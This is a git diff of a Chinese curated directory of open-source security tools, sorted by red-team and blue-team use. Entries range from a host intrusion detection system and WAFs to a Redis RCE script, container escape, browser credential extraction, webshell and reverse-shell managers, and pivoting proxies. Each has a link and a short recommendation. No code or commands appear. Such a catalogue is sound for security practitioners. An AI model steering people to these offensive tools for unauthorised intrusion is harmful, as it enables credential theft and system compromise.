@ -1,22 +0,0 @@ |
||||
### 项目名称 |
||||
|
||||
[你的项目名] |
||||
|
||||
|
||||
|
||||
### 项目链接 |
||||
|
||||
[github项目链接] |
||||
|
||||
|
||||
|
||||
### 项目简介 |
||||
|
||||
[简单介绍一下你的项目] |
||||
|
||||
|
||||
|
||||
### 项目特点、亮点 |
||||
|
||||
[聊聊你的项目有什么特点、亮点] |
||||
|
||||
|
Before Width: | Height: | Size: 9.0 KiB After Width: | Height: | Size: 9.0 KiB |
|
After Width: | Height: | Size: 2.4 MiB |
|
After Width: | Height: | Size: 2.6 MiB |
|
Before Width: | Height: | Size: 212 KiB After Width: | Height: | Size: 212 KiB |
@ -1,585 +0,0 @@ |
||||
# Contents |
||||
|
||||
* [甲方工具向](#%E7%94%B2%E6%96%B9%E5%B7%A5%E5%85%B7%E5%90%91) |
||||
|
||||
* [Threat identification 威胁识别](#threat-identification-%E5%A8%81%E8%83%81%E8%AF%86%E5%88%AB) |
||||
|
||||
* [Mitigation measures 缓解措施](#mitigation-measures-%E7%BC%93%E8%A7%A3%E6%8E%AA%E6%96%BD) |
||||
* [Elkeid](#elkeid-) |
||||
* [Juggler](#juggler) |
||||
* [OpenStar](#OpenStar) |
||||
|
||||
* [Security inspection 安全检测](#security-inspection-%E5%AE%89%E5%85%A8%E6%A3%80%E6%B5%8B) |
||||
* [linglong](#linglong-) |
||||
|
||||
* [Security Monitor 安全监控](#security-monitor-%E5%AE%89%E5%85%A8%E7%9B%91%E6%8E%A7) |
||||
* [gshark](#gshark) |
||||
|
||||
* [乙方工具向](#%E4%B9%99%E6%96%B9%E5%B7%A5%E5%85%B7%E5%90%91) |
||||
|
||||
* [Reconnaissance 信息收集](#reconnaissance-%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86) |
||||
* [HaE](#hae) |
||||
* [zsdevX/DarkEye](#zsdevxdarkeye) |
||||
* [Glass](#Glass) |
||||
* [AppInfoScanner](#AppInfoScanner) |
||||
* [ZoomEye-go](#zoomeye-go) |
||||
|
||||
* [Vulnerability Assessment 漏洞探测](#vulnerability-assessment-%E6%BC%8F%E6%B4%9E%E6%8E%A2%E6%B5%8B) |
||||
* [Kunpeng](#kunpeng) |
||||
* [myscan](#myscan) |
||||
* [Pocassist](#Pocassist) |
||||
|
||||
* [Penetration Test 攻击与利用](#penetration-test-%E6%94%BB%E5%87%BB%E4%B8%8E%E5%88%A9%E7%94%A8) |
||||
|
||||
* [Redis Rogue Server](#redis-rogue-server) |
||||
* [CDK](#cdk) |
||||
* [MysqlT & WhetherMysqlSham](#mysqlt--whethermysqlsham-) |
||||
* [Viper](#viper-) |
||||
* [MDUT](#MDUT-) |
||||
|
||||
* [Information analysis 信息分析](#information-analysis-%E4%BF%A1%E6%81%AF%E5%88%86%E6%9E%90) |
||||
* [java\-object\-searcher](#java-object-searcher) |
||||
* [HackBrowserData](#hackbrowserdata) |
||||
* [frida\-skeleton](#frida-skeleton-) |
||||
* [MySQLMonitor & FileMonitor](#mysqlmonitor--filemonitor) |
||||
* [CodeReviewTools](#codereviewtools-) |
||||
|
||||
* [Back\-penetration, intranet tools 后渗透、内网工具](#back-penetration-intranet-tools--%E5%90%8E%E6%B8%97%E9%80%8F%E5%86%85%E7%BD%91%E5%B7%A5%E5%85%B7) |
||||
|
||||
* [antSword](#antsword) |
||||
* [ServerScan](#serverscan) |
||||
* [Fscan](#fscan-) |
||||
* [As-Exploits](#as-exploits-) |
||||
* [Platypus](#platypus-) |
||||
* [Stowaway](#stowaway-) |
||||
|
||||
* [Others 其他相关](#others-%E5%85%B6%E4%BB%96%E7%9B%B8%E5%85%B3) |
||||
* [passive-scan-client](#passive-scan-client) |
||||
* [f8x](#f8x) |
||||
|
||||
# 甲方工具向 |
||||
|
||||
这个分类下主要包含甲方工具向的工具,包括4个在甲方常见的安全链路。 |
||||
|
||||
|
||||
|
||||
## Threat identification 威胁识别 |
||||
|
||||
在攻击发生之前识别,如流量分析等 |
||||
|
||||
|
||||
|
||||
## Mitigation measures 缓解措施 |
||||
|
||||
在攻击发生之中缓解威胁,如hids,waf等 |
||||
|
||||
### [Elkeid](https://github.com/bytedance/Elkeid) |
||||
|
||||
   []() |
||||
|
||||
##### 项目链接: |
||||
|
||||
https://github.com/bytedance/Elkeid |
||||
|
||||
##### 项目简述: |
||||
Elkeid是一个云原生的基于主机的入侵检测解决方案。 |
||||
|
||||
Elkeid 包含两大部分: |
||||
|
||||
Elkeid Agent与Elkeid Driver作为数据采集层,它在Linux系统的内核和用户空间上均可使用,从而提供了具有更好性能的且更丰富的数据。 |
||||
Elkeid Server可以提供百万级Agent的接入能力,采集Agent数据,支持控制与策略下发。包含实时、离线计算模块,对采集上来的数据进行分析和检测。又有自带的服务发现和管理系统,方便对整个后台管理和操作。 |
||||
|
||||
##### 推荐评语: |
||||
|
||||
一个成熟的HIDS应该包含稳定、兼容好、性能优等各种优点,如果它还开源,那你还有什么理由不选择它呢~ |
||||
|
||||
### [Juggler](https://github.com/C4o/Juggler) |
||||
|
||||
    []() |
||||
|
||||
##### 项目链接: |
||||
|
||||
https://github.com/C4o/Juggler |
||||
|
||||
##### 项目简述: |
||||
|
||||
一个也许能骗到黑客的系统。可以作为WAF等防护体系的一环。 |
||||
|
||||
##### 推荐评语: |
||||
|
||||
该项目利用了渗透测试从业者在渗透测试中的惯性思维反影响攻击者,从而大幅度的影响了攻击者的渗透思路。可惜的是,该项目本身强依赖基础WAF,单靠Juggler很难提升防护本身的能力。 |
||||
|
||||
### [OpenStar](https://github.com/starjun/openstar)  |
||||
     |
||||
##### 项目链接: |
||||
https://github.com/starjun/openstar |
||||
|
||||
##### 项目简述: |
||||
OpenStar 是一个基于 OpenResty 的高性能 Web 应用防火墙,支持复杂规则编写。提供了常规的 HTTP 字段规则配置,还提供了 IP 黑白名单、访问频次等配置,对于 CC 防护更提供的特定的规则算法,并且支持搭建集群进行防护。 |
||||
|
||||
##### 推荐评语: |
||||
通过 OpenStar 简洁的配置文件可定制化配置一台支持复杂规则的 Web 应用防火墙 |
||||
|
||||
|
||||
## Security inspection 安全检测 |
||||
|
||||
对目标的安全检测,主要集中在对不同链路的主动安全检测 |
||||
|
||||
### [linglong](https://github.com/awake1t/linglong) |
||||
|
||||
    []() |
||||
|
||||
##### 项目链接: |
||||
|
||||
https://github.com/awake1t/linglong |
||||
|
||||
##### 项目简述: |
||||
linglong是一款甲方资产巡航扫描系统。系统定位是发现资产,进行端口爆破。帮助企业更快发现弱口令问题。主要功能包括: 资产探测、端口爆破、定时任务、管理后台识别、报表展示. |
||||
|
||||
##### 推荐评语: |
||||
|
||||
一个定位为甲方的扫描系统最重要的一点就是保持维护力度以及系统本身的稳定。如果你需要这样一个系统,参考linglong会是不错的选择。 |
||||
|
||||
## Security Monitor 安全监控 |
||||
|
||||
对某个安全链路的安全监控、管理平台 |
||||
|
||||
### [gshark](https://github.com/madneal/gshark) |
||||
|
||||
    []() |
||||
|
||||
##### 项目链接: |
||||
|
||||
https://github.com/madneal/gshark |
||||
|
||||
##### 项目简述: |
||||
一款开源敏感信息监测系统,可以监测包括 github、gitlab(目前不太稳定,由于gitlab对于免费用户不提供代码全文检索API)、searchcode 多平台的敏感信息监测。。 |
||||
|
||||
##### 推荐评语: |
||||
|
||||
开源敏感信息监控是一个无论从攻击者还是防御者看都绕不过的话题,该工具不但支持多种环境,优秀的底层以及易用的web界面都让他脱颖而出。 |
||||
|
||||
# 乙方工具向 |
||||
|
||||
这个分类下主要聚焦乙方安全从业人员的不同使用场景。 |
||||
|
||||
## Reconnaissance 信息收集 |
||||
|
||||
在渗透测试前置准备工作过程种涉及到的各类信息收集 |
||||
|
||||
### [HaE](https://github.com/gh0stkey/HaE) |
||||
|
||||
    []() |
||||
|
||||
##### 项目链接: |
||||
|
||||
https://github.com/gh0stkey/HaE |
||||
|
||||
##### 项目简述: |
||||
HaE是一款可以快速挖掘目标指纹和关键信息的Burp插件 |
||||
|
||||
##### 推荐评语: |
||||
|
||||
如果说为了挖掘资产和敏感信息用专用的工具太过繁重,那选择一个burp插件不失为一个好的选择,作者整理的大量指纹也是项目的一个很大的亮点。 |
||||
|
||||
|
||||
### [zsdevX/DarkEye](https://github.com/zsdevX/DarkEye) |
||||
|
||||
    []() |
||||
|
||||
##### 项目链接: |
||||
|
||||
https://github.com/zsdevX/DarkEye |
||||
|
||||
##### 项目简述: |
||||
基于go完成的渗透测试信息收集利器 |
||||
|
||||
##### 推荐评语: |
||||
|
||||
信息收集作为渗透测试的前置步骤一直以来都繁琐复杂,这个工具很好的集成了多个功能以及api来完成这一步,且内置图形界面的工具会让使用者的体验大大提升。 |
||||
|
||||
|
||||
### [Glass](https://github.com/s7ckTeam/Glass) |
||||
|
||||
    []() |
||||
|
||||
##### 项目链接: |
||||
|
||||
https://github.com/s7ckTeam/Glass |
||||
|
||||
##### 项目简述: |
||||
Glass是一款针对资产列表的快速指纹识别工具,通过调用Fofa/ZoomEye/Shodan/360等api接口快速查询资产信息并识别重点资产的指纹,也可针对IP/IP段或资产列表进行快速的指纹识别。 |
||||
|
||||
##### 推荐评语: |
||||
|
||||
如果从大量杂乱的信息收集结果中提取有用的系统是一个亘古不变的话题,足够的指纹识别+多来源的数据不失为一个有效的手段。 |
||||
|
||||
### [AppInfoScanner](https://github.com/kelvinBen/AppInfoScanner) |
||||
|
||||
    []() |
||||
|
||||
##### 项目链接: |
||||
|
||||
https://github.com/kelvinBen/AppInfoScanner |
||||
|
||||
##### 项目简述: |
||||
一款适用于以HW行动/红队/渗透测试团队为场景的移动端(Android、iOS、WEB、H5、静态网站)信息收集扫描工具,可以帮助渗透测试工程师、攻击队成员、红队成员快速收集到移动端或者静态WEB站点中关键的资产信息并提供基本的信息输出,如:Title、Domain、CDN、指纹信息、状态信息等。 |
||||
|
||||
##### 推荐评语: |
||||
|
||||
从移动端APP(Android,iOS)中收集信息是在渗透测试过程中很容易忽略的一个点,如果有一个合适的工具来完成它那么最合适不过了。 |
||||
|
||||
### [ZoomEye-go](https://github.com/gyyyy/ZoomEye-go) |
||||
|
||||
    []() |
||||
|
||||
##### 项目链接: |
||||
|
||||
https://github.com/gyyyy/ZoomEye-go |
||||
|
||||
##### 项目简述: |
||||
ZoomEye-go 是一款基于 ZoomEye API 开发的 Golang 库,提供了 ZoomEye 命令行模式,同时也可以作为SDK集成到其他工具中。该库可以让技术人员更便捷地搜索、筛选、导出 ZoomEye 的数据。 |
||||
|
||||
##### 推荐评语: |
||||
|
||||
ZoomEye-go是Golang版本的Zoomeye命令行工具,无论是直接下载release还是在使用Go编写的工具中引入都是不错的使用方案。 |
||||
|
||||
## Vulnerability Assessment 漏洞探测 |
||||
|
||||
对目标的各类漏洞探测扫描 |
||||
|
||||
### [Kunpeng](https://github.com/opensec-cn/kunpeng) |
||||
|
||||
    []() |
||||
|
||||
##### 项目链接: |
||||
|
||||
https://github.com/opensec-cn/kunpeng |
||||
|
||||
##### 项目简述: |
||||
|
||||
Kunpeng是一个Golang编写的开源POC检测框架,集成了包括数据库、中间件、web组件、cms等等的漏洞POC([查看已收录POC列表](https://github.com/opensec-cn/kunpeng/blob/master/doc/plugin.md) ),可检测弱口令、SQL注入、XSS、RCE等漏洞类型,以动态链接库的形式提供调用,通过此项目可快速开发漏洞检测类的系统,比攻击者快一步发现风险漏洞。 |
||||
|
||||
##### 推荐评语: |
||||
|
||||
基于Golang开发的检测框架在使用过程中有着显而易见的优势,有经验的开发维护更是将这一点发挥到极致。 |
||||
|
||||
### [myscan](https://github.com/amcai/myscan) |
||||
|
||||
    []() |
||||
|
||||
##### 项目链接: |
||||
|
||||
https://github.com/amcai/myscan |
||||
|
||||
##### 项目简述: |
||||
|
||||
myscan是参考awvs的poc目录架构,pocsuite3、sqlmap等代码框架,以及搜集互联网上大量的poc,由python3开发而成的被动扫描工具。 |
||||
|
||||
##### 推荐评语: |
||||
|
||||
被动扫描器+不断更新收集的poc+burp插件是很不错的渗透测试使用场景,不错的代码质量也是作为开源项目的保障。只是每次都需要启动redis对于日常使用来说还是有些不方便。 |
||||
|
||||
### [Pocassist](https://github.com/jweny/pocassist)  |
||||
     |
||||
|
||||
##### 项目链接: |
||||
https://github.com/jweny/pocassist |
||||
|
||||
##### 项目简述: |
||||
Pocassist 是一个 Golang 编写的全新开源漏洞测试框架,帮助安全人员专注于漏洞验证的逻辑的实现。 |
||||
|
||||
Pocassist 提供了简洁的 Web 图形化界面,用户可以在线编辑漏洞验证程序即可进行批量的测试;规则完全兼容 xray,可以直接使用现有开源的 PoC 库,同时也支持添加自定义规则。 |
||||
|
||||
##### 推荐评语: |
||||
一套可视化的漏洞测试框架可以极大的提高渗透测试工作效率 |
||||
|
||||
|
||||
## Penetration Test 攻击与利用 |
||||
|
||||
在实际渗透测试过程中涉及到的工具 |
||||
|
||||
### [Redis Rogue Server](https://github.com/Dliv3/redis-rogue-server) |
||||
|
||||
    []() |
||||
|
||||
##### 项目链接: |
||||
|
||||
[https://github.com/Dliv3/redis-rogue-server](https://github.com/Dliv3/redis-rogue-server) |
||||
|
||||
##### 项目简述: |
||||
|
||||
Redis 4.x/Redis 5.x RCE利用脚本. 项目最初来源于[https://github.com/n0b0dyCN/redis-rogue-server](https://github.com/n0b0dyCN/redis-rogue-server) |
||||
|
||||
##### 推荐评语: |
||||
|
||||
基于主从复制的Redis getshell方式出现之后,各种利用脚本也不断被开源出来,这个脚本是完善程度最高的。不但适配了5.0.8,且实现了主动连接模式和被动链接模式,非常实用。 |
||||
|
||||
### [CDK](https://github.com/cdk-team/CDK) |
||||
|
||||
    []() |
||||
|
||||
##### 项目链接: |
||||
|
||||
https://github.com/cdk-team/CDK |
||||
|
||||
##### 项目简述: |
||||
CDK是一款为容器环境定制的渗透测试工具,在已攻陷的容器内部提供零依赖的常用命令及PoC/EXP。集成Docker/K8s场景特有的逃逸、横向移动、持久化利用方式,插件化管理。 |
||||
|
||||
##### 推荐评语: |
||||
|
||||
针对容器的渗透已经成了现代渗透中很重要的一环,而一款集成了各种场景以及漏洞的工具可以说是事半功倍了。 |
||||
|
||||
### [MysqlT](https://github.com/BeichenDream/MysqlT) & [WhetherMysqlSham](https://github.com/BeichenDream/WhetherMysqlSham) |
||||
|
||||
    []() |
||||
|
||||
##### 项目链接: |
||||
|
||||
- https://github.com/BeichenDream/MysqlT |
||||
- https://github.com/BeichenDream/WhetherMysqlSham |
||||
|
||||
##### 项目简述: |
||||
MysqlT: 伪造Myslq服务端,并利用Mysql逻辑漏洞来获取客户端的任意文件反击攻击者. |
||||
WhetherMysqlSham:检测目标Mysql数据库是不是蜜罐。 |
||||
|
||||
##### 推荐评语: |
||||
|
||||
针对Mysql客户端攻击可以说大家已经很熟悉了,Mysqlt可以在利用的过程中节省很多麻烦,相应的反制工具设计思路也非常有趣。 |
||||
|
||||
### [Viper](https://github.com/FunnyWolf/Viper) |
||||
|
||||
    []() |
||||
|
||||
##### 项目链接: |
||||
|
||||
https://github.com/FunnyWolf/Viper |
||||
|
||||
##### 项目简述: |
||||
VIPER是一款图形化内网渗透工具,将内网渗透过程中常用的战术及技术进行模块化及武器化。 |
||||
|
||||
##### 推荐评语: |
||||
|
||||
一个好用的工具+靠谱的作者是一个开源项目成熟最关键的特点,在特殊的时期,你一定需要这样一个工具。 |
||||
|
||||
### [MDUT](https://github.com/SafeGroceryStore/MDUT)  |
||||
     |
||||
|
||||
##### 项目链接: |
||||
https://github.com/SafeGroceryStore/MDUT |
||||
|
||||
##### 项目简述: |
||||
MDUT 全称 Multiple Database Utilization Tools,旨在将常见的数据库利用手段集合在一个程序中,打破各种数据库利用工具需要各种环境导致使用相当不便的隔阂;MDUT 使用 Java 开发,支持跨平台使用。 |
||||
|
||||
##### 推荐评语: |
||||
不同数据库的所需环境和利用方式不同?不用担心,MDUT 已经为你准备好了。 |
||||
|
||||
|
||||
## Information analysis 信息分析 |
||||
对在渗透测试中获取到的各种信息做分析 |
||||
|
||||
### [java-object-searcher](https://github.com/c0ny1/java-object-searcher) |
||||
|
||||
    []() |
||||
|
||||
##### 项目链接: |
||||
|
||||
https://github.com/c0ny1/java-object-searcher |
||||
|
||||
##### 项目简述: |
||||
|
||||
java内存对象搜索辅助工具,配合IDEA在Java应用运行时,对内存中的对象进行搜索。比如可以可以用挖掘request对象用于回显等场景。 |
||||
|
||||
##### 推荐评语: |
||||
|
||||
当你知道某个或某种类型对象存在于内存并且你刚好需要它时,却往往因为它隐藏得太深而放弃寻找,这款<java内存对象搜索辅助工具>可能帮助你从成千上万对象构成的森林中解脱。 |
||||
|
||||
### [HackBrowserData](https://github.com/moonD4rk/HackBrowserData) |
||||
|
||||
    []() |
||||
|
||||
##### 项目链接: |
||||
|
||||
https://github.com/moonD4rk/HackBrowserData |
||||
|
||||
##### 项目简述: |
||||
hack-browser-data 是一个解密浏览器数据(密码|历史记录|Cookies|书签)的导出工具,支持全平台主流浏览器的数据导出窃取。 |
||||
|
||||
##### 推荐评语: |
||||
|
||||
这是一个你无论什么时候都有可能突然用上的工具,基于golang编写的项目也适用于各种不同场合。 |
||||
|
||||
### [frida-skeleton](https://github.com/Margular/frida-skeleton) |
||||
|
||||
    []() |
||||
|
||||
##### 项目链接: |
||||
|
||||
https://github.com/Margular/frida-skeleton |
||||
|
||||
##### 项目简述: |
||||
frida-skeleton是基于frida的安卓hook框架,提供了很多frida自身不支持的功能,将hook安卓变成简单便捷,人人都会的事情 |
||||
|
||||
##### 推荐评语: |
||||
|
||||
调试apk项目时不可避免地需要用到frida来做辅助工具,这个项目建立在frida的基础上进一步优化了使用的许多细节以及体验。 |
||||
|
||||
### [MySQLMonitor & FileMonitor](https://github.com/TheKingOfDuck/MySQLMonitor) |
||||
|
||||
  ](https://img.shields.io/badge/Score-%E2%98%85%E2%98%85%E2%98%85-yellow)   []() |
||||
|
||||
##### 项目链接: |
||||
|
||||
[https://github.com/TheKingOfDuck/MySQLMonitor](https://github.com/TheKingOfDuck/MySQLMonitor) |
||||
|
||||
[https://github.com/TheKingOfDuck/FileMonitor](https://github.com/TheKingOfDuck/FileMonitor) |
||||
|
||||
##### 项目简述: |
||||
|
||||
MySQL实时监控工具(代码审计/黑盒/白盒审计辅助工具) |
||||
文件变化实时监控工具(代码审计/黑盒/白盒审计辅助工具) |
||||
|
||||
##### 推荐评语: |
||||
|
||||
这个项目可以说是很特别的一个小工具,很简单的实现方式却解决了很常见的场景,如果说开源项目最大的特点,那一定是特别的思路解决特别的痛点。 |
||||
|
||||
### [CodeReviewTools](https://github.com/Ppsoft1991/CodeReviewTools) |
||||
|
||||
    []() |
||||
|
||||
##### 项目链接: |
||||
|
||||
https://github.com/Ppsoft1991/CodeReviewTools |
||||
|
||||
##### 项目简述: |
||||
CodeReviewTools是一个可以快速批量反编译jar包的工具,为审计Java代码做好第一步。 |
||||
|
||||
##### 推荐评语: |
||||
|
||||
如果你从事过Java的代码审计,你总会遇到代码和jar包混用、大量的jar包需要反编译、知道class名却不知道具体位置等等各种场景,为什么不选择一个好用的工具来帮你呢? |
||||
|
||||
## Back-penetration, intranet tools 后渗透、内网工具 |
||||
|
||||
在渗透测试后涉及到的权限维持,或者内网渗透涉及到的工具 |
||||
|
||||
### [antSword](https://github.com/AntSwordProject/antSword) |
||||
|
||||
    []() |
||||
|
||||
##### 项目链接: |
||||
|
||||
https://github.com/AntSwordProject/antSword |
||||
|
||||
##### 项目简述: |
||||
|
||||
中国蚁剑是一款开源的跨平台网站管理工具. |
||||
|
||||
##### 推荐评语: |
||||
|
||||
一个真正的安全从业人员,那他一定不应该错过蚁剑。一个成熟、稳定的开源项目。 |
||||
|
||||
### [ServerScan](https://github.com/Adminisme/ServerScan) |
||||
|
||||
    []() |
||||
|
||||
##### 项目链接: |
||||
|
||||
https://github.com/Adminisme/ServerScan |
||||
|
||||
##### 项目简述: |
||||
一款使用Golang开发且适用于攻防演习内网横向信息收集的高并发网络扫描、服务探测工具。 |
||||
|
||||
##### 推荐评语: |
||||
|
||||
网络扫描、服务探测工具并不稀奇。但专注于在内网环境的时候可用的工具就变少了很多,往往都需要用回nmap。这个工具依托于开发者诸多的实战经验,不但支持cs且在多种环境下都使用自如,实用体验极佳。 |
||||
|
||||
### [fscan](https://github.com/shadow1ng/fscan) |
||||
|
||||
    []() |
||||
|
||||
##### 项目链接: |
||||
|
||||
https://github.com/shadow1ng/fscan |
||||
|
||||
##### 项目简述: |
||||
一款内网综合扫描工具,方便一键自动化、全方位漏扫扫描。 |
||||
|
||||
支持主机存活探测、端口扫描、常见服务的爆破、ms17010、redis批量写公钥、计划任务反弹shell、读取win网卡信息、web指纹识别、web漏洞扫描、netbios探测、域控识别等功能。 |
||||
|
||||
##### 推荐评语: |
||||
|
||||
作为内网扫描工具,除了基本的信息搜集,还提供了一些对内网渗透很有帮助的漏洞扫描是不错的思路~ |
||||
|
||||
### [As-Exploits](https://github.com/yzddmr6/As-Exploits) |
||||
|
||||
    []() |
||||
|
||||
##### 项目链接: |
||||
|
||||
https://github.com/yzddmr6/As-Exploits |
||||
|
||||
##### 项目简述: |
||||
中国蚁剑后渗透框架 |
||||
|
||||
##### 推荐评语: |
||||
|
||||
你究竟需要一个什么样的工具来完成后渗透呢,我想一定是As-Exploits这样的~ |
||||
|
||||
### [Platypus](https://github.com/WangYihang/Platypus)  |
||||
|
||||
     |
||||
|
||||
##### 项目链接: |
||||
https://github.com/WangYihang/Platypus |
||||
|
||||
##### 项目简述: |
||||
Platypus 是一个基于终端与 Web UI 交互式的反弹 Shell 会话管理工具 |
||||
|
||||
在实际的渗透测试中,为了解决 Netcat/Socat 等工具在文件传输、多会话管理方面的不足。该工具在多会话管理的基础上增加了在渗透测试中更加有用的功能,可以更方便灵活地对反弹 Shell 会话进行管理。 |
||||
|
||||
##### 推荐评语: |
||||
在渗透测试中,使用 Platypus 来帮助你统一、便捷地管理多个会话,除此之外Platypus 还提供了 web 图形化界面。 |
||||
|
||||
### [Stowaway](https://github.com/ph4ntonn/Stowaway)  |
||||
     |
||||
|
||||
##### 项目链接: |
||||
https://github.com/ph4ntonn/Stowaway |
||||
|
||||
##### 项目简述: |
||||
Stowaway 是一款多级代理工具,可将外部流量通过多个节点代理至内网,突破内网访问限制 |
||||
|
||||
Stowaway 可以方便渗透测试人员通过多级跳跃,从外部dmz等一系列区域逐步深入核心网络;Stowaway 除了流量转发功能,还提供了端口复用、ssh隧道,流量伪装等专为渗透测试人员所用的功能。 |
||||
|
||||
##### 推荐评语: |
||||
还在为复杂的内网出网而苦恼吗?Stowaway 可以帮助你创建一条顺畅稳定的通信链路。 |
||||
|
||||
## Others 其他相关 |
||||
|
||||
其他安全链路下的安全类工具 |
||||
|
||||
### [passive-scan-client](https://github.com/c0ny1/passive-scan-client) |
||||
|
||||
    []() |
||||
|
||||
##### 项目链接: |
||||
|
||||
https://github.com/c0ny1/passive-scan-client |
||||
|
||||
##### 项目简述: |
||||
Passive Scan Client是一款可以将经过筛选的流量转发到指定代理的Burp被动扫描流量转发插件 |
||||
|
||||
### [f8x](https://github.com/ffffffff0x/f8x) |
||||
|
||||
    []() |
||||
|
||||
##### 项目链接: |
||||
|
||||
https://github.com/ffffffff0x/f8x |
||||
|
||||
##### 项目简述: |
||||
一款红/蓝队环境自动化部署工具,支持多种场景,渗透,开发,代理环境,服务可选项等。 |
||||
|
||||
##### 推荐评语: |
||||
|
||||
快速、针对、便携、无需环境依赖,这个工具解决了在红/蓝队场景下对环境最大的几个痛点,不得不说,这一定是深度从业者才能做的出来的好工具。 |
||||
@ -0,0 +1,380 @@ |
||||
## 全部项目 / All_Projects |
||||
|
||||
* [甲方工具/party_a](#甲方工具party_a) |
||||
* [OpenStar](#openstar) |
||||
* [Elkeid](#elkeid) |
||||
* [linglong](#linglong) |
||||
* [gshark](#gshark) |
||||
* [Juggler](#juggler) |
||||
|
||||
* [信息收集/reconnaissance](#信息收集reconnaissance) |
||||
* [AppInfoScanner](#appinfoscanner) |
||||
* [HaE](#hae) |
||||
* [DarkEye](#darkeye) |
||||
* [Glass](#glass) |
||||
* [ZoomEye-go](#zoomeye-go) |
||||
|
||||
* [漏洞探测/vulnerability_assessment](#漏洞探测vulnerability_assessment) |
||||
* [Kunpeng](#kunpeng) |
||||
* [Pocassist](#pocassist) |
||||
* [myscan](#myscan) |
||||
|
||||
* [攻击与利用/penetration_test](#攻击与利用penetration_test) |
||||
* [CDK](#cdk) |
||||
* [Viper](#viper) |
||||
* [MDUT](#mdut) |
||||
* [Redis-Rogue-Server](#redis-rogue-server) |
||||
* [MysqlT](#mysqlt) |
||||
|
||||
* [信息分析/information_analysis](#信息分析information_analysis) |
||||
* [HackBrowserData](#hackbrowserdata) |
||||
* [frida-skeleton](#frida-skeleton) |
||||
* [java-object-searcher](#java-object-searcher) |
||||
* [MySQLMonitor](#mysqlmonitor) |
||||
* [CodeReviewTools](#codereviewtools) |
||||
|
||||
* [内网工具/intranet_tools](#内网工具intranet_tools) |
||||
* [fscan](#fscan) |
||||
* [antSword](#antsword) |
||||
* [ServerScan](#serverscan) |
||||
* [Stowaway](#stowaway) |
||||
* [Platypus](#platypus) |
||||
* [As-Exploits](#as-exploits) |
||||
|
||||
* [其他/others](#其他others) |
||||
* [passive-scan-client](#passive-scan-client) |
||||
* [f8x](#f8x) |
||||
|
||||
---------------------------------------- |
||||
|
||||
## 甲方工具/party_a |
||||
### [OpenStar](detail/OpenStar.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/starjun/openstar> |
||||
|
||||
OpenStar 是一个基于 OpenResty 的高性能 Web 应用防火墙,支持复杂规则编写。提供了常规的 HTTP 字段规则配置,还提供了 IP 黑白名单、访问频次等配置,对于 CC 防护更提供的特定的规则算法,并且支持搭建集群进行防护。 |
||||
|
||||
### [Elkeid](detail/Elkeid.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/bytedance/Elkeid> |
||||
|
||||
Elkeid是一个云原生的基于主机的安全(入侵检测与风险识别)解决方案。Elkeid 包含两大部分:Elkeid Agent与Elkeid Driver作为数据采集层,它在Linux系统的内核和用户空间上均可使用,从而提供了具有更好性能的且更丰富的数据。 Elkeid Server可以提供百万级Agent的接入能力,采集Agent数据,支持控制与策略下发。包含实时、离线计算模块,对采集上来的数据进行分析和检测。又有自带的服务发现和管理系统,方便对整个后台管理和操作。 |
||||
|
||||
### [linglong](detail/linglong.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/awake1t/linglong> |
||||
|
||||
linglong是一款甲方资产巡航扫描系统。系统定位是发现资产,进行端口爆破。帮助企业更快发现弱口令问题。主要功能包括: 资产探测、端口爆破、定时任务、管理后台识别、报表展示。 |
||||
|
||||
### [gshark](detail/gshark.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/madneal/gshark> |
||||
|
||||
一款开源敏感信息监测系统,可以监测包括 github、gitlab(目前不太稳定,由于gitlab对于免费用户不提供代码全文检索API)、searchcode 多平台的敏感信息监测。 |
||||
|
||||
### [Juggler](detail/Juggler.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/C4o/Juggler> |
||||
|
||||
一个也许能骗到黑客的系统,可以作为WAF等防护体系的一环。 |
||||
|
||||
|
||||
|
||||
## 信息收集/reconnaissance |
||||
### [AppInfoScanner](detail/AppInfoScanner.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/kelvinBen/AppInfoScanner> |
||||
|
||||
一款适用于以HW行动/红队/渗透测试团队为场景的移动端(Android、iOS、WEB、H5、静态网站)信息收集扫描工具,可以帮助渗透测试工程师、攻击队成员、红队成员快速收集到移动端或者静态WEB站点中关键的资产信息并提供基本的信息输出,如:Title、Domain、CDN、指纹信息、状态信息等。 |
||||
|
||||
### [HaE](detail/HaE.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/gh0stkey/HaE> |
||||
|
||||
HaE是一款可以快速挖掘目标指纹和关键信息的Burp插件。 |
||||
|
||||
### [DarkEye](detail/DarkEye.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/zsdevX/DarkEye> |
||||
|
||||
基于go完成的渗透测试信息收集利器 |
||||
|
||||
### [Glass](detail/Glass.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/s7ckTeam/Glass> |
||||
|
||||
Glass是一款针对资产列表的快速指纹识别工具,通过调用Fofa/ZoomEye/Shodan/360等api接口快速查询资产信息并识别重点资产的指纹,也可针对IP/IP段或资产列表进行快速的指纹识别。 |
||||
|
||||
### [ZoomEye-go](detail/ZoomEye-go.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/gyyyy/ZoomEye-go> |
||||
|
||||
ZoomEye-go 是一款基于 ZoomEye API 开发的 Golang 库,提供了 ZoomEye 命令行模式,同时也可以作为SDK集成到其他工具中。该库可以让技术人员更便捷地搜索、筛选、导出 ZoomEye 的数据。 |
||||
|
||||
|
||||
|
||||
## 漏洞探测/vulnerability_assessment |
||||
### [Kunpeng](detail/Kunpeng.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/opensec-cn/kunpeng> |
||||
|
||||
Kunpeng是一个Golang编写的开源POC检测框架,集成了包括数据库、中间件、web组件、cms等等的漏洞POC,可检测弱口令、SQL注入、XSS、RCE等漏洞类型,以动态链接库的形式提供调用,通过此项目可快速开发漏洞检测类的系统,比攻击者快一步发现风险漏洞。 |
||||
|
||||
### [Pocassist](detail/Pocassist.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
